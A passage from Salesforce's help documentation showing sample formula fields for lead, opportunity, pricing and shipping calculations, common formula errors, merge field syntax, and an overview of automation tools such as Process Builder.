HYPERLINK("http://wwwapps.ups.com/WebTracking/processInputRequest?HTMLVersion
=5.0&sort by=status&loc=en US&InquiryNumber1= "& tracking id c & "&track.x=32&track.y=7",
"Track") ,
"DHL",
HYPERLINK("http://track.dhl-usa.com/TrackByNbr.asp?ShipmentNumber=" &
tracking id c, "Track"), "")
```
EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Skype™ Auto Dialer Integration

This formula creates a linkable phone number field that automatically dials the phone number via the Skype VOIP phone application. It requires installation of the Skype application (a third-party product not provided by Salesforce) on your desktop.

HYPERLINK("callto://+" & Country\_Code\_\_c & Phone\_Unformatted\_\_c, Phone)

# Sample Lead Management Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

### Lead Aging (for open leads)

This formula checks to see if a lead is open and if so, calculates the number of days it has been open by subtracting the date and time created from the current date and time. The result is the number of days open rounded to zero decimal places. If the lead is not open, this field is blank.

```
IF(ISPICKVAL(Status,
                    "Open"), ROUND(NOW()-CreatedDate, 0), null)
```
### Lead Data Completeness

This formula calculates the percent of certain lead fields that your sales personnel enter. The formula field checks the values of two custom number fields: Phone and Email. If the fields are empty, the formula returns the value "0." The formula returns a value of "1" for each field that contains a value and multiplies this total by fifty to give you the percentage of fields that contain data.

 $(IF(Phone = "", 0, 1) + IF(Email = "", 0, 1) * 50$ 

#### Lead Numbering

This formula returns a number value for the text value in the auto-number field Lead Number. This can be useful if you want to use the Lead Number field in a calculation, such as round-robin or other routing purposes. Note that auto-number fields are text fields and must be converted to a number for numeric calculations.

<span id="page-4614-0"></span>VALUE(Lead\_Number\_\_c)

#### Round-Robin Assignment of Cases or Leads

The following formula example for leads assumes you have three lead queues and you want to assign an equal number of incoming leads to each queue. You can also assign cases using a similar formula.

```
MOD(VALUE(Lead Number c),
                  3)
```
This formula is for a custom formula field named Round Robin ID that assigns each lead a value of 0, 1, or 2. This formula uses a custom auto-number field called Lead Number that assigns each lead a unique number starting with 1. The MOD function divides the lead number by the number of lead queues available (three in this example) and returns a remainder of 0, 1, or 2. Use the value of this formula field in your lead assignment rules to assign lead records to different queues. For example:

- **•** Round\_Robin\_ID = 0 is assigned to Queue A
- **•** Round\_Robin\_ID = 1 is assigned to Queue B
- **•** Round\_Robin\_ID = 2 is assigned to Queue C

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Sample Metrics Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

#### Temperature Conversion

This formula converts Celsius degrees to Fahrenheit.

1.8 \* degrees\_celsius\_\_c + 32

### Unit of Measure Conversion

This formula converts kilometers to miles.

Miles\_\_c/.621371192

# Sample Opportunity Management Formulas

For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521.

#### Expected Product Revenue

This formula calculates total revenue from multiple products, each with a different probability of closing.

ProductA\_probability\_c \* ProductA\_revenue\_c + ProductB\_probability\_c \* ProductB\_revenue\_c

#### Maintenance Calculation

This formula calculates maintenance fees as 20% of license fees per year. Maintenance Years is a custom field on opportunities.

Amount \* Maint Years c \* 0.2

#### Monthly Subscription-Based Calculated Amounts

This formula calculates an opportunity amount based on a monthly subscription rate multiplied by the subscription period.

Monthly\_Amount\_\_c \* Subscription\_Months\_\_c

#### Monthly Value

This formula divides total yearly value by 12 months.

Total\_value\_\_c / 12



Available in: both Salesforce Classic and Lightning Experience

Available in all editions

Available in: both Salesforce Classic and Lightning Experience Available in all editions

**EDITIONS** 

#### Opportunity Additional Costs

This formula calculates the sum of the product Amount, maintenance amount, and services fees. Note that Maint amount and Service Fees are custom currency fields.

Amount + Maint\_Amount\_\_c + Services Amount c

#### Opportunity Categorization

This formula uses conditional logic to populate an Opportunity category text field, based on the value of the Amount standard field. Opportunities with amounts less than \$1500 are "Category 1," those between \$1500 and \$10000 are "Category 2," and the rest are "Category 3." This example uses nested IF statements.

IF(Amount < 1500, "Category 1", IF(Amount > 10000, "Category 3", "Category 2"))

#### Opportunity Data Completeness

This formula takes a group of fields and calculates what percent of them are being used by your personnel. This formula field checks five fields to see if they are blank. If so, a zero is counted for that field. A "1" is counted for any field that contains a value and this total is divided by five (the number of fields evaluated). Note that this formula requires you select the Treat blank fields as blanks option under Blank Field Handling while the Advanced Formula subtab is showing.

```
(IF(ISBLANK(Maint Amount c), 0, 1) +
IF(ISBLANK(Services Amount c), 0,1) +
 IF(ISBLANK(Discount Percent c), 0, 1) +
  IF(ISBLANK(Amount), 0, 1) +
   IF(ISBLANK(Timeline c), 0, 1)) / 5
```
#### Opportunity Expected License Revenue

This formula calculates expected revenue for licenses based on probability of closing.

```
Expected_rev_licenses__c * Probability
```
#### Opportunity Revenue Text Display

This formula returns the expected revenue amount of an opportunity in text format without a dollar sign. For example, if the Expected Revenue of a campaign is "\$200,000," this formula field displays "200000."

TEXT(ExpectedRevenue)

#### Opportunity Total Deal Size

This formula calculates the sum of maintenance and services amounts.

```
Amount + Maint_Amount__c + Services_Amount__c
```
#### Opportunity Total Price Based on Units

This formula generates proposal pricing based on unit price and total volume.

Unit price c \* Volume c \* 20

### Professional Services Calculation

This formula estimates professional service fees at an average loaded rate of \$1200 per day. Consulting Days is a custom field on opportunities.

Consulting\_Days\_\_c \* 1200

#### <span id="page-4617-0"></span>Stage-Based Sales Document Selection

This formula Identifies a relevant document in the Documents tab based on opportunity Stage. Use document IDs in the form of "00l30000000j7AO."

```
CASE(StageName,
"Prospecting", "Insert 1st Document ID",
"Qualification", "Insert 2nd Document ID",
"Needs Analysis", "Insert 3rd Document ID",
"Value Proposition", ...
)
)
```
# Sales Coach

This formula creates a hyperlink that opens a stage-specific document stored in the Documents tab. It uses the previously defined custom formula field that identifies a document based on opportunity Stage. See [Stage-Based Sales Document Selection](#page-4617-0) on page 4610.

```
HYPERLINK("/servlet/servlet.FileDownload?file=" & Relevant Document c, "View Document in
New Window")
```
# Shipping Cost by Weight

This formula calculates postal charges based on weight.

```
package_weight__c * cost_lb__c
```
# Shipping Cost Percentage

This formula calculates shipping cost as a fraction of total amount.

```
Ship cost c / total amount c
```
# Tiered Commission Rates

This formula calculates the 2% commission amount of an opportunity that has a probability of 100%. All other opportunities will have a commission value of zero.

```
IF(Probability = 1,
ROUND (Amount * 0.02, 2),
0)
```
Total Contract Value from Recurring and Non-Recurring Revenue

This formula calculates both recurring and non-recurring revenue streams over the lifetime of a contract.

Non Recurring Revenue c + Contract Length Months c \* Recurring Revenue c

# Sample Pricing Formulas **EDITIONS** Available in: both Salesforce Classic and Lightning Experience Available in all editions For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521. Total Amount This formula calculates a total amount based on unit pricing and total units. Unit price c \* Total units c User Pricing This formula calculates a price per user license. Total\_license\_rev\_\_c / Number\_user\_licenses\_\_c Sample Scoring Calculations Formulas EDITIONS Available in: both Salesforce Classic and Lightning Experience Available in all editions For details about using the functions included in these samples, see [Formula Operators and Functions](#page-4528-0) on page 4521. Lead Scoring This formula scores leads, providing a higher score for phone calls than website requests. CASE(LeadSource, "Phone", 2, "Web", 1, 0) Here's a formula that scores a lead based on his or her rating: CASE(1, IF(ISPICKVAL(Rating, "Hot"), 1, 0), 3, IF(ISPICKVAL(Rating, "Warm"), 1, 0), 2, IF(ISPICKVAL(Rating, "Cold"), 1, 0), 1))

# Customer Success Scoring

This formula uses a simple scoring algorithm to rank customers a high score for positive survey results in Salesforce.

Survey\_Question\_1\_\_c \* 5 + Survey\_Question\_2\_\_c \*2

# Formulas: How Do  $1 \cdot .2$

# Common Math Calculations

- **•** [Add numbers?](#page-4534-0)
- **•** [Convert text into a number?](#page-4578-0)
- **•** [Divide numbers?](#page-4535-0)
- **•** [Multiply numbers?](#page-4535-1)
- **•** [Round numbers?](#page-4571-0)
- **•** [Subtract numbers?](#page-4534-1)

# Common Text Functions

- **•** [Check if a field contains specified text?](#page-4543-0)
- **•** [Check if a picklist field contains a specified value?](#page-4559-0)
- **•** [Combine first and last names?](#page-4539-0)
- **•** [Convert numbers into text?](#page-4573-0)
- **•** [Create a hyperlink field?](#page-4550-0)

# Advanced Formulas

- **•** [Calculate Commission Amounts for Opportunities?](#page-4596-0)
- **•** [Set Up Round-Robin Assignment of Cases or Leads](#page-4614-0)?
- **•** [Set Up Opportunity Discount Rounded?](#page-4608-0)

# Custom Summary Formulas for Reports

- **•** [Calculate the sum of all leads that have](#page-4534-2) **Email Opt Out** and **Do Not Call** fields selected?
- **•** [Calculate the difference of all](#page-4535-2) **Amount** fields and all **Discounted Amount** fields on opportunities?
- **•** [Calculate the average age of all opportunities?](#page-4535-3)
- **•** [Calculate what percent of all opportunities are closed won?](#page-4535-4)
- **•** [Calculate the number of active Salesforce users to the 2nd power for administration?](#page-4536-0)
- **•** [Calculate the duration of all activities \(minutes\) times the number of records per 24 hours?](#page-4536-1)
- [Calculate the average percent margin on a product-by-product level across many opportunities?](#page-4535-5)
- [Calculate the percentage of one product compared to all products in closed opportunities?](#page-4568-0)
- **•** [Calculate the change in revenue from opportunities between months?](#page-4568-1)

# Cross-Object Formulas

- **•** Display a Percent [field from a parent object?](#page-4597-0)
- **•** [Display a text field from a parent object?](#page-4597-1)
- **•** [Display a phone number field from a parent object?](#page-4597-2)
- **•** [Display a picklist field from a parent object?](#page-4597-3)
- **•** [Display a URL field from a parent object?](#page-4597-4)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Some How Do I's are not relevant to **Database.com**

# USER PERMISSIONS

To view formula field details:

**•** "View Setup and Configuration"

To create, change, or delete formula fields:

**•** "Customize Application"

# Common Formula Errors

Review common errors that can occur with formulas and how to fix them.

- **•** "#Error!" displays for a formula field whenever an error occurs while calculating the value of a formula. To resolve the error, check your formula.
	- **–** Is the formula dividing by zero? If so, check if the denominator of your expression is zero and provide an alternative value. For example, the following campaign formula field is blank if the number of opportunities is zero:

#### EDITIONS

Long ExpectedValue =

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

```
IF(NumberOfOpportunities > 0,
 NumberOfWonOpportunities / NumberOfOpportunities, null)
```
**–** Is the formula calculating a value larger than the maximum value of the current type? If so, you can append L to numeric values to make them Long so the intermediate products will be Long and no overflow occurs. For example, the following example shows how to correctly compute the amount of milliseconds in a year by multiplying Long numeric values.

```
Long MillsPerYear = 365L * 24L * 60L * 60L * 1000L;31536000000L;
```
System.assertEquals(MillsPerYear, ExpectedValue);

- **–** Is the formula calculating the square root of a negative number? If so, use an IF function similar to the one above to check if the value is a positive number.
- **–** Is the formula calculating the LOG of a negative number? If so, use an IF function similar to the one above to make sure that the number is positive.
- **–** Is the formula using the VALUE function with text that contains special characters? For examples of special characters, see [Formula](#page-4528-0) [Operators and Functions](#page-4528-0) on page 4521.
- **–** Make sure the formula does not contain a HYPERLINK function within a text function, such as LEFT( HYPERLINK("http://MYCOMPANY.ORG ", "MYCOMPANY ") , 5).
- **–** Is the formula disabled or referencing a disabled formula field? Salesforce disables formula fields when they are deleted and they remain disabled after they are restored. To enable disabled formula fields, edit and save the field. For more information on deleted custom fields and restoring them, see [Manage Deleted Custom Fields](#page-4438-0) on page 4431.
- **•** "#Too Big!" displays if your formula output is over 18 digits. When this happens, check your formula for calculations that could result in more than 18 digits. Avoid multiplying large numbers, raising a large number to a power, or dividing by a very small number.
- **•** CASE functions return an error whenever any of the expressions return an error, regardless of which one should be returned. For example, CASE(Field c, "Partner", "P", "Customer", "C", LEFT(Field c, -5)) returns an error even if the value of the field is "Partner" or "Customer" because the last statement is illogical.
- Prevent division by zero errors by including an IF function that determines if the value of a field is zero. For example, IF (Field c  $=0, 0, 25/Field$  c).

# Merge Fields

# Merge Fields Overview

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record. For example, you can place a merge field in an email template so that the greeting includes the recipient's name rather than a generic "Hello!". You can use merge fields within custom formula fields, s-controls, custom links, custom buttons, Visualforce pages, and when you create email or mail merge templates.

Merge field names are determined when you create a new custom field or object. Field Name is automatically populated based on what you type into Field Label. You can customize this field if you want, but keep in mind that the name must:

- **•** Only use underscores and alphanumeric characters
- **•** Begin with a letter and end with a letter
- **•** Not include spaces
- **•** Not contain two consecutive underscores

Important: Ensure that the custom field name and label are unique for that object.

- **•** If a standard and custom field have identical names or labels, the merge field displays the custom field value.
- **•** If two custom fields have identical names or labels, the merge field may display an unexpected value.

If you create a field label called *Email* and a standard field labeled Email already exists, the merge field may be unable to distinguish between the fields. Adding a character to the custom field name makes it unique. For example, *Email2*.

To find the merge field name for an object or field in Salesforce, visit the object or field's detail page and refer to Field Name.

To incorporate merge fields, use the editor in the respective feature. Salesforce provides valid merge fields in each editor for all related standard and custom objects. If you're using the Connect for Office Word add-in to create mail merge templates, you'll see a complete list of valid merge fields to insert.

# **Syntax**

A merge field's syntax can vary depending on where you're using the field. To make sure you're using the correct syntax, select merge fields from the drop-down list in the editor where you're using the merge field.

Custom objects and fields are always appended with cwhen referenced. Field labels are preceded by the object, and all spaces are converted to underscores. For example, Account.CreatedDate references the Created Date standard field for the account object.

In standard relationships, the name of the relationship is the master object. For example, you can reference the account name from a contact validation rule using Account. Name; you can reference the phone number of the account creator from an opportunity product formula field using Opportunity.Account.CreatedBy.Phone.In custom relationships, the name of the relationship is the value specified in  $FileId$  Name with  $r$  appended to it. For example, you can reference contact email from a custom object validation rule using Contact r.Email.

# General Tips

- To use a merge field as the destination of a link, insert the merge field after http://.
- **•** Salesforce rounds numbers referenced in merge fields according to the user's locale, not the number of decimal spaces specified in the number field configuration.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

The available merge fields vary according to which Salesforce edition you have.

- **•** You can store the name of an account, contact, or lead in your organization's default language (the local name), in addition to the account or user's default language (the standard name). If the local name is blank, the standard merge field name is used.
- **•** To reference a stand-alone file, use \$Resource.<*resource\_name*>, where *<resource\_name>* is the name you specified when you uploaded the resource.
- **•** If you're using the Translation Workbench to translate custom field names, users can look up merge fields in their chosen language.
- **•** You can't use a lookup field as a merge field in an email template. You can, however, create a hidden formula field on the page layout that pulls the value from the lookup field. Then include the hidden field in the email template.

# Merge Fields for Validation Rules

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

# Syntax and Formatting

When you insert a merge field in a validation rule, the syntax consists of the object, a period, and the field name. For example,  $$User.State$  corresponds with a user's state or province.

A merge field's syntax can vary depending on where you're using the field. To make sure you're using the correct syntax, select merge fields from the drop-down list in the editor where you're using the merge field. The merge fields for validation rules correspond directly with the fields in your app.

For a list of fields in an object, from the management settings for the object, go to the fields section.

# Important:

• If two or more custom objects have matching names or labels, only one of the objects appears when you select from available merge fields. Make sure that all custom objects have unique names and labels so that you can select merge fields from any of the objects.

# **Limitations**

Validation rules can't reference merge fields for:

- **•** Auto number fields, such as Requisition Number
- **•** Compound fields, such as addresses, first and last names, dependent picklists, and dependent lookups

Note: Validation rules can reference merge fields individual address fields, such as Billing City.

**•** Campaign statistic fields, including statistics for individual campaigns and campaign hierarchies

# Tips

- **•** Some merge fields display as radio buttons but function like picklist fields when referenced in a formula. Use the values "Read," "Edit," and "None" in a formula when referencing:
	- **–** \$UserRole.CaseAccessForAccountOwner
	- **–** \$UserRole.OpportunityAccessForAccountOwner
	- **–** CaseAccessLevel (on Territory)
	- **–** OpportunityAccessLevel (on Territory)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Use the values "Read," "Edit," and "All" in a formula when referencing:

- **–** AccountAccessLevel (on Territory)
- Use the RecordType. Id merge field in your formula to apply different validations for different record types.

#### SEE ALSO:

[Find Object Management Settings](#page-4295-0)

# Merge Fields for Formulas

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

# Syntax and Formatting

Merge fields for formulas aren't enclosed in curly braces or preceded by an exclamation point, nor are they preceded by the type of record. For example: AccountNumber. To ensure you're using the correct syntax, use the **Insert Field** button or the drop-down list in the formula editor.

#### SEE ALSO:

[Tips for Using Merge Fields in Formulas](#page-4585-0) [Build a Formula Field](#page-4582-0)

# Merge Fields for Cross-Object Formulas

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

Cross-object formulas are formulas that span two related objects and reference merge fields on those objects. Cross-object formulas can reference merge fields from a master ("parent") object if an object is on the detail side of a master-detail relationship. Cross-object formulas also work with lookup relationships. For example, you can write a cross-object formula that references the Account Name for a contact associated with a case. In this example, you would type *Contact.Account.Name* in a formula on the Case object.

# Syntax and Formatting

Merge fields for formulas aren't enclosed in curly braces or preceded by an exclamation point. Use the relationship names of the objects, not the labels. Although the relationship name is often the same as the object name, it is technically the field name of the relationship field.

To reference the parent account name from Account object, the syntax is Parent.Name, not Account.Name. When referencing a custom object, add two underscores and the letter r to its name. For example, Position  $r.title$  c references the Job Title field (title c) on a Position custom object.

# Limitations

You can't reference:

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Merge fields for objects related to activities. For example, merge fields for contacts and accounts are not available in task and event formulas.
- **•** The \$RecordType global variable—it only resolves to the record containing the formula, not the record to which the formula spans. Starting with the Spring '13 release, when you create a new formula the \$RecordType global variable is only available for default value formulas.

The value of the Profile. Name merge field differs depending on the context of the cross-object formula field that references it. On detail pages, the value is the profile name, as expected; however, in list views and reports, the value is the internal value of the associated profile instead. If you use Profile. Name in a formula, use it within an OR function to ensure the formula always returns the intended result. For example:

```
IF
     (OR
          (LastModifiedBy.Profile.Name = "Standard User", LastModifiedBy.Profile.Name =
"PT2"),
     "Standard", "Not Standard")
```
None of the above applies to profile names referenced by the \$Profile global variable.

# Automate Your Business Processes

Instead of relying on your users to perform each part of a business process, automate it! The benefits are two-fold: your users can spend their time on other tasks, and you can trust that the process is always done just so. Salesforce offers tools to automate several kinds of business processes: workflow processes, approval processes, wizard-based processes, and more. You'll be happy to know that these tools don't require you to write code—they're all point-and-click.

#### [Which Automation Tool Do I Use?](#page-4625-0)

Salesforce provides multiple tools to automate your organization's repetitive business processes: Approvals, Process Builder, Workflow, and Visual Workflow.

#### [Lightning Process Builder](#page-4627-0)

Many of the tasks you assign, the emails you send, and other record updates are vital parts of your organization's standard processes. Instead of doing this repetitive work manually, you can configure processes to do it automatically.

#### **[Workflow](#page-4677-0)**

Workflow lets you automate standard internal procedures and processes to save time across your org. A workflow rule is the main container for a set of workflow instructions. These instructions can always be summed up in an if/then statement.

#### **[Approvals](#page-4700-0)**

It's likely that you're familiar with process automation in the form of workflow rules. Approvals take automation one step further, letting you specify a sequence of steps that are required to approve a record.

#### [Visual Workflow](#page-4755-0)

Visual Workflow lets you automate business processes by building flows and distributing them to the right users or systems. A flow is an application that can execute logic, interact with the Salesforce database, call Apex classes, and collect data from users. You can build flows by using the Cloud Flow Designer.

#### [Automated Actions](#page-4907-0)

An automated action is a reusable component that performs some sort of action behind the scenes—like updating a field or sending an email. Once you create an automated action, add it to a process, milestone, or other automated process.

# <span id="page-4625-0"></span>Which Automation Tool Do I Use?

Salesforce provides multiple tools to automate your organization's repetitive business processes: Approvals, Process Builder, Workflow, and Visual Workflow.

The best automation tool for your needs depends on the type of business process that you're automating.

**•** [How a record gets approved](#page-4625-1)

Example: Managers approve their direct reports' requests for vacation.

**•** [What to do when a record has certain values](#page-4625-2)

Example: Notify the account owner when a related case is escalated.

**•** [Collecting information from users or customers and then doing something with that information](#page-4625-3)

<span id="page-4625-1"></span>Example: Customer support uses a wizard to step through a call script, and cases are created based on the information that they enter.

# How a Record Gets Approved

<span id="page-4625-2"></span>For example, when an employee requests time off, that time has to be approved by the employee's manager. You need to ensure that when a time-off request is submitted for approval, the right person (the employee's manager) receives the request.

To automate your organization's processes for approving records, create approval processes.

# What to Do When a Record Has Certain Values

Three of our tools can address this use case: Workflow, Process Builder, and Visual Workflow. Respectively, these tools create workflow rules, processes, and flows.

We recommend starting with Process Builder, especially for business processes that can be simplified to if/then statements. For example: if a case is escalated, then notify the account owner.

Process Builder includes almost all the functionality that's available in workflow rules, and more. In fact, a single process can do what it would normally take multiple workflow rules to do. The only thing you can do with workflow that you can't do with processes is send outbound messages without code. However, you can work around this limitation by calling Apex code from a process.

If the process is too complicated for the Process Builder or requires more advanced functionality, create a flow by using the Cloud Flow Designer. For example, create a flow to:

• Use complex branching logic (if certain conditions are true, evaluate for further conditions)

Example: First, check whether a case is escalated. If the case is escalated, check the account's region and route the case accordingly.

<span id="page-4625-3"></span>**•** Sort through, iterate over, and operate on several records

Example: After an opportunity is closed and won, calculate the opportunity's discount. Then apply that discount to all the related opportunity products.

# Getting Information from Users or Customers and Then Doing Something with It

If you need to build a wizard to collect information, Visual Workflow is the tool for you. Create a flow that displays information to and requests information from a user. Then take the information that they enter and perform actions in Salesforce with it.

Available in: Lightning Experience and Salesforce Classic

Processes are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Flows, approvals, and workflow are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

For example, create a flow that walks customer support representatives through a call script. The flow uses information that the representative entered, such as the caller's name and account number, to create a case that's assigned to the right person.

You can add more complexity to the flow to match your business process. For example:

- Route the representative to different screens, depending on earlier choices. This prevents the representative from doing things like trying to upsell a product to a customer who already bought that product.
- Check whether the reported problem is blocking the customer's business and the account is high-value. If so, the flow notifies the region director.

# Automation Tool Features

Here's the breakdown of all the features and actions that are supported in each of our automation tools. Use it to figure out which tool is best for your business needs.





<span id="page-4627-0"></span><sup>1</sup>The Process Builder has superseded flow trigger workflow actions, previously available in a pilot program. Orgs that are using flow trigger workflow actions can continue to create and edit them, but they aren't available for new orgs.

# Lightning Process Builder

Many of the tasks you assign, the emails you send, and other record updates are vital parts of your organization's standard processes. Instead of doing this repetitive work manually, you can configure processes to do it automatically.

The Process Builder is a workflow tool that helps you easily automate your business processes. Process Builder provides a user-friendly graphical representation of your process as you build it. With the Process Builder, you can:

- **•** Create your processes using a convenient layout with point-and-click efficiency.
- **•** Design an entire process in one place rather than using multiple workflow rules.
- **•** Collaborate with different teams in your organization to create processes.
- **•** Stop using Apex code to automate simple tasks.

Automated processes in the Process Builder are based on records. You can also create processes that invoke other processes. Processes consist of:

- **•** Criteria that determine when to execute action groups
- **•** Immediate actions to execute when criteria are met
- **•** Scheduled actions to execute when criteria are met (non-invocable processes only)

Any change that causes a record or invocable process to match the criteria can automatically trigger the action group. A single process can also execute multiple action groups—so it's easy to automate all of your business records, like accounts, in one place.

Use the more powerful and flexible Process Builder to perform the same actions as workflow. With the Process Builder, you can:

- **•** Create a record
- **•** Update any related record—not just the record or its parent
- **•** Use a quick action to create a record, update a record, or log a call
- **•** Invoke a process from another process
- **•** Launch a flow—you can't schedule this action with workflow

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Send an email
- **•** Post to Chatter
- **•** Submit for approval

If you need your process to do more than what those actions allow, don't worry. You can also call Apex or a flow from a process.

#### [Sample Process: Opportunity Management](#page-4628-0)

This example automates a single business process by using the Process Builder instead of workflow rules.

#### [Process Limits and Considerations](#page-4630-0)

Before you start creating, managing, and activating processes, understand the limits and considerations.

#### [Setting Values in the Process Builder](#page-4639-0)

Throughout the Process Builder, you need to set values, for example, to set conditions in a criteria node, to set the fields on a new case in a Create a Record action, or to specify an Apex method to reference.

#### [Setting Advanced Options in the Process Builder](#page-4642-0)

The Process Builder allows you to choose some advanced options for executing actions in your processes.

#### [Create a Process](#page-4646-0)

To create a process, define its properties and which records it should evaluate, and then add criteria nodes and actions.

#### [Troubleshoot Processes](#page-4669-0)

Use the error messages that appear in the Process Builder and the emails you receive when a process fails to help solve problems that arise when you're working with processes. When all else fails, look at the Apex debug logs for your processes.

#### <span id="page-4628-0"></span>SEE ALSO:

[Which Automation Tool Do I Use?](#page-4625-0)

# Sample Process: Opportunity Management

This example automates a single business process by using the Process Builder instead of workflow rules.

The example demonstrates how you can use the Process Builder to automate a single process by adding multiple groups of criteria and then associating individual actions with those criteria. In addition, some actions are available with the Process Builder that you can't perform with workflow rules, such as creating records.

In this example, the process is defined to start when an opportunity record **(1)** is created or edited.

Three criteria nodes are then set up to check whether a high-value deal was won **(2)**, a high-value deal was lost **(3)**, or a quote was given **(4)**. For the first criteria node that evaluates to true, the associated action group is executed.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

